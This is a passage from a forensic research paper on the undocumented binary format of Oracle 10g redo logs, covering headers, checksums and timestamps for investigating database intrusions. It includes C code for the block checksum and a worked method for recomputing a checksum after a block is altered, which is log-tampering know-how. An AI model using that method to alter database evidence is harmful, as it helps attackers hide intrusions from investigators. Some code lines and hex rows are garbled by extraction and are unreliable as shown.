## Author's Note

This paper represents the first in a series of papers on performing a forensic analysis of a compromised Oracle database server. The research was performed on an Oracle 10g Release 2 server running on Windows. It is important to note that just because something is the way it is in this version of Oracle running on Windows it may not be true of another version of Oracle running on a different operating system. That said, this paper will still provide guidance to a forensic examiner that needs to perform an analysis. Further, as and when I have new information with regards to the "correctness" of this paper as it relates to other systems I will update this paper.

#### Introduction

The Oracle RDBMS has been designed with resiliency in mind and part of that is enabled by the redo logs. Whenever a change to the database state occurs, for example a table is created or dropped, or some row updated, a record of exactly what was done is written to a log file so, if necessary, in the event of a failure, any changes can be redone. This has value for a forensics examiner responsible for the investigation of a database intrusion. Any actions that the attacker took that changed the state of the database  $m$ ay be in the redo logs. "May" is italicised as, depending upon the database's configuration and its load, there may be no evidence at all. This paper will delve into the guts of the undocumented binary format of the redo logs and show the forensics examiner, if there is evidence to be found, how to find it and how it can be integrated into a time line of events. We'll also explore how an attacker can attempt to cover their tracks and how to spot this. It's important to note that this paper is not advocating not using tools such as Logminer or using the ASCII based dump files that can be generated using the ALTER SYSTEM DUMP LOGFILE statement. Simply that, in addition to these, there is another option beyond "strings" and "grep".

## An overview of how the redo logs operate

Whenever a change to the database state is made a record of the event, known as a redo entry, is written to the database buffers in server's system global area (SGA) memory. Every three seconds or when a COMMIT is issued the Oracle Log Writer background process (LGWR) flushes these buffers to a set of files on the disk. These files, of which there are two or more, are known as the Online Redo Log. When one file is filled up the server switches to the next file in the group. When all files in the group have been filled the server goes back to the first and starts overwriting previous entries. To avoid losing information that could be required to recover the database at some point, Oracle has an Archive (ARCn) background process that archives the redo log files when they become filled. However, it's important to note that not all Oracle databases will have archiving enabled. A server with archiving enabled is said to operate in ARCHIVELOG mode and a server with archiving disabled is said to operate in NONARCHIVELOG mode. This difference is an important point for the forensics examiner as if the server is not archiving then evidence of attack can be overwritten by new redo entries quite quickly. Obviously, the number of queries that change the state of the database has a direct bearing on just how quickly this happens. Indeed, an attacker can use this to their advantage, as we shall see later on in the section on Anti-Forensics. You can determine which mode of archiving is in use either by checking the value for the LOG\_ARCHIVE\_START parameter in the server's start up parameter file or by issuing an SQL query during the live response stages of an investigation. "True" indicates archiving is enabled, and "false" indicates that archiving is not enabled.

```
SQL> SELECT VALUE FROM V$PARAMETER WHERE NAME = 'log archive start';
VALUE 
-------- 
TRUE
```
In terms of the binary format and how to read it, there is no difference between an archived redo log file and an online redo log file.

# Why not just use "ALTER SYSTEM DUMP LOGFILE"?

The binary redo log file can be dumped into an ASCII file readable in any text editor by issuing the "ALTER SYSTEM DUMP LOGFILE" statement. One might imagine that an analysis can be performed against this file negating the need to be able to interpret the binary version but this is incorrect. Firstly, the forensics examiner may not have access to an Oracle database server that they can use to dump the log file; they can't use the compromised server as issuing this statement will cause the database server to dump the ASCII version to a trace file in the USER\_DUMP\_DEST directory as indicated by the server's startup file or from the V\$PARAMETER fixed view. Dumping the log in thismanner will overwrite large portions of the disk on the compromised system potentially destroying evidence (in the form of deleted files) and should thus be avoided. Further to this dumping the log file does not provide all the information that's actually in the file. After a log file switch, i.e. when one file in the group has been filled entirely causing the LGWR background process to switch to the next file in the group, the log sequence number is incremented. Only entries using the current log sequence number will be dumped – thus entries with the older sequence number from the previous time the file was used will not be dumped. This means that a forensic examiner may not be viewing all the evidence. Lastly, since Oracle 9.0.1, whilst the text of any DDL statements such as CREATE, ALTER, DROP, GRANT and REVOKE that have been issued can be found in the binary file, "DUMP LOGFILE" won't display this text meaning that vital evidence will be missed. Suffice it to say that it is not enough just to look at the ASCII file dump of the redo log; the forensic examiner needs to be able to interpret the binary file as well. All that said, where possible, a forensic examiner should, once they've taken and secured copies of the log files, use ALTER SYSTEM on their own server to help analyze the files and then entries. The same is true of Logminer. Logminer is a utility provided by Oracle to analyze the redo logs. Logminer's suitability as a forensic tool was investigated by Paul Wright in [1] and he points out a couple of problems.

# Dissecting the Redo Log Binary Format

#### The Redo Log Header

This section looks at the online redo log file header – of which there are two parts. The first part details information about the file itself such as type, block size and number of blocks whereas the second part of the header contains information pertinent to the database instance itself. We'll call these two parts the file header and the redo log header respectively.

#### The File Header

Many of the binary Oracle data and log file share a similar format and this is true of the online redo logs. The diagram below depicts the first 80 bytes of an online redo log file.

| File type |  | <b>Block Size</b> |  |  |  |  | Number of Blocks | . Magic |  |  |  |  |
|-----------|--|-------------------|--|--|--|--|------------------|---------|--|--|--|--|
|           |  |                   |  |  |  |  |                  |         |  |  |  |  |
|           |  |                   |  |  |  |  |                  |         |  |  |  |  |
|           |  |                   |  |  |  |  |                  |         |  |  |  |  |
|           |  |                   |  |  |  |  |                  |         |  |  |  |  |
|           |  |                   |  |  |  |  |                  |         |  |  |  |  |

#### File Type

To differentiate between different Oracle files the second byte is used as a file type indicator. For example, in 10g Release 2 the data files are of type 0xA2, control files are of type 0xC2 and we can see from the hex dump above redo log files are of type 0x22.

#### Block Size

Each online redo log file, like other Oracle files, is split into blocks. The block size used by a given file can be found 21 bytes into the file. Whilst a DBA can set the block size for data files, as far as the online redo logs are concerned, the block size is fixed and changes from operating system to operating system. On Windows, Linux and Solaris for example, the block size is 512 bytes – 0x0200, whereas HP-UX has a block size of 1024. The file header takes up the entirety of one block as does the redo log header – meaning that two blocks are dedicated to information about the redo log. One more thing to note about blocks is that they each have a 16 byte block header which we'll come to shortly.

## Number of Blocks

25 bytes into the file header we can find the number of blocks in the file not including the block used by the file header itself. In the redo log shown the number is 0x00019000 – or 102400 in decimal. By looking at this number and adding 1 (for the block used by the file header) and then multiplying it with the block size we should be able to get the overall size of the file:#### $(102400 + 1) * 512 = 52429312$

#### Let's check it:

```
C:\oracle\product\10.2.0\oradata\orcl>dir REDO01.LOG 
 Volume in drive C has no label. 
 Volume Serial Number is 0B3A-E891 
Directory of C:\oracle\product\10.2.0\oradata\orcl
13/03/2007 19:08 52,429,312 REDO01.LOG 
 1 File(s) 52,429,312 bytes 
 0 Dir(s) 14,513,668,096 bytes free
```
#### Magic

The "magic" is just a file marker and is used by Oracle as means to quickly check if the file is indeed an Oracle file.

#### The Block Header

Each block has its own 16 byte header, even if a redo entry straddles a block boundary. This is important to note when extracting information as a character string in the redo log, or any other data for that matter, may be divided by a header.

|                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  | 016799c0h: 00 00 1E 08 00 00 02 C1 02 00 C5 08 63 72 65 61 ;  A. . A. crea     |
|-------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------------|
|                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  | 016799d0h: 74 65 20 75 73 65 72 20 5A 58 58 58 58 31 20 69 ; te user ZXXXX1 i  |
|                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  | 016799e0h: 64 65 6E 74 69 66 69 65 64 20 62 79 20 20 56 41 ; dentified by VA   |
|                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  | 016799f0h: 4C 55 45 53 20 27 32 36 39 30 30 31 43 43 41 42 ; LUES '269001CCAB  |
|                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  | $01679800$ h: $01/22/00/00$ CD B3 00 00 7A 00 00 00 00 38 80 37 6E ; ."1 867n  |
|                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  | 01679a10h: 31 46 30 44 37 42 27 20 00 C5 08 5D 5A 58 58 58 ; 1F0D7B' .Å. 1ZXXX |
| Signature Block Number Sequence Offset Checksum |  |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                |

Here we can see an example of a block header (highlighted in yellow) that has split a character string – in this instance a CREATE USER DDL statement. Each block header starts with a signature 0x0122 followed by the block number, after which we can find the sequence number and then an offset. The last three bits of information form the Relative Block Address or RBA of a redo entry with the offset pointing to the start of the entry within the block. Thus, if the offset is 0x38, which it is in this case, then the redo entry will begin at  $0x01679A00 + 0x38 = 0x01679A38$ . Lastly there is the checksum. This checksum warrants further investigation – we need to know how its value is derived.

## The Checksum

To ensure the integrity of the data each block has a checksum. When verifying the checksum, essentially each block is divided into 64 byte sub-blocks. The first 16 bytes of each sub-block is XORed with the second 16 bytes and the third XORed with the fourth. This gives two "results" for want of a better term and these are themselves XORed to give a final 16 byte "result". Of these 16 bytes, the first four bytes are XORed with the second four bytes, then the third and then the fourth. This leaves a 4 byte result – or rather a DWORD. The high order 16bits should match the low order 16 bits if the checksum is correct. The following two functions show how all of this is implemented in C.

```
int do checksum(int block size, unsigned char *buffer)
{ 
       unsigned char block1[16]="";
       unsigned char block2[16]="";
       unsigned char block3[16]="";
       unsigned char block4[16]="";
       unsigned char out1[16]="";
       unsigned char out2[16]="";
       unsigned char res[16]="";
       unsigned char nul[16]="";
       int count = 0; unsigned int r0=0,r1=0,r2=0,r3=0,r4=0;
``````
while(count < block size)
\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right. memmove(block1,&buffer[count],16); 
                   memmove(block2,&buffer[count+16],16); 
                   memmove(block3,&buffer[count+32],16); 
                   memmove(block4,&buffer[count+48],16); 
                   do_16_byte_xor(block1,block2,out1); 
                  \overline{d}do\overline{16} byte xor(block3, block4, out2);
                  \overline{\text{do}} 16 byte xor(nul, out1, res);
                  memmove (nul, res, 16);
                  do 16 byte xor(nul, out2, res);
                  memmove (nul, res, 16);
                  count = count + 64;
          } 
          memmove(&r1,&res[0],4); 
          memmove(&r2,&res[4],4); 
          memmove(&r3,&res[8],4); 
         memmove(&r4,&res[12],4); 
         r0 = r0 ^ r1;
         r0 = r0 ^ r2;r0 = r0 \land r3;
         r0 = r0 ^ r4;
         r1 = r0;r0 = r0 \gg 16;
         r0 = r0 ^ r1;
         r0 = r0 & 0 \times FFFF; return r0; 
} 
int do 16 byte xor(unsigned char *block1, unsigned char *block2, unsigned char *out)
{ 
         int c = 0;
          while (c<16) 
          { 
                  out[c] = block1[c] \land block2[c];c + +; } 
          return 0; 
}
```
If the high order 16 bits do not equal the low order 16 bits then there is a problem with the block. The checksum can be "fixed" by simply XORing the result with the current checksum. For example, let's say checksum in a block is 0x4E50 and the resulting DWORD after performing all the XOR operations was 0x59B109B1. This would give 0x59B1 for the high order 16 bits and 0x09B1 for the low 16 bits. XORing the two together gives 0x5000. [If the checksum was good it would give 0x0000.] So to correct the checksum we simply XOR it with this:

 $0x4E50 \land 0x5000 = 0x1E50$ 

If we were then to change the checksum to this  $(0x1E50)$  the checksum would now match. We'll look at this later on in the Anti-Forensics section.

#### The Redo Log Header

The redo log header is much more interesting than the file header and contains a great deal of information such as the database SID, the database version and the time at which logging started.

From this diagram we can see there are four different System Change Numbers (SCNs also known as System Commit Numbers) namely the Low, Next, Enabled and Thread Closed SCNs. Associated with each SCN is a time stamp. Before we get to how time is measured in the redo logs let's quickly discuss these SCNs. A SCN or System Change Number is like a marker that Oracle can use to indicate a particular instance of a state. In other words if the state of the database changes, for example by someone performing an INSERT followed by a COMMIT, then Oracle can track this using a SCN. If the state needs to be restored at some point in the future then this can be achieved using the SCN to indicate which "version" of the database's state you want.

## How time is recorded in the Redo Logs

Each redo entry in the logs has an associated timestamp measured in seconds which can be used by a forensics examiner to build a timeline. It's important to note though that the timestamp is for when the entry is written to the log and not when the event occurs meaning that there could be lag between an event occurring and it being written to the disk. For example, if a user has auto commit turned *off* on their client (e.g. sqlplus) and they perform an INSERT at zero seconds past the minute and perform a commit at thirty seconds past the minute then the time stamp would indicate the latter time. Whilst the timestamps accurately record the time when the redo entry was written to the disk, the accuracy of the timestamps as used for building a timeline for DML operations should not be considered as "cast in iron". Corroborating evidence should help resolve potential differences in time of an event occurring and it being written to the log. On the plus side, DDL operations are "commited" immediately and the time stamp can be considered as accurate. With regards to precision, the timestamp records to the second from midnight on the 1<sup>st</sup> of January 1988, that is  $01/01/1988 00:00:00 -$  we'll call this moment T-Day. To be honest, that's a generalization and it's a little more complex than adding the number of seconds that have elapsed since T-Day so let's dig a little deeper. Firstly, the timestamp is stored as a 32bit value. This 32bit value is an encoded version of the time since T-Day and it breaks down like this: take the current year and subtract 1988. Multiply by 12. Take the current month, deduct 1 and then add this to the result. Multiply this by 31 then add the current day less 1. Multiply this by 24 then add the current hour. Multiply this by 60 and add the current minutes and multiply by 60 then add the seconds. So if the date and time was 2007-03-15 20:05:10 then the timestamp would be as follows:

